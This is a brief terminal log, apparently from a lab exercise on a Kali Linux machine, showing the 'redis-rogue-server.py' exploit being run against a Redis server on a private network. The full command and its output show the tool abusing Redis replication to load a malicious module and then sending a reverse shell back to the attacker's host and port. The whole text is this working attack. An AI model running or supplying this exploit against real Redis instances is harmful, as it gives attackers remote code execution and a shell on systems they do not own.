 (kali㉿kali)-[~/Desktop/redis-rogue-server-master]
$ python3 redis-rogue-server.py --rhost=192.168.10.130 --lhost=192.168.10.68 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.10.130:6379
[info] SERVER 192.168.10.68:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.10.68
Reverse server port: 2333
[info] Reverse shell payload sent.
[info] Check at 192.168.10.68:2333
[info] Unload module...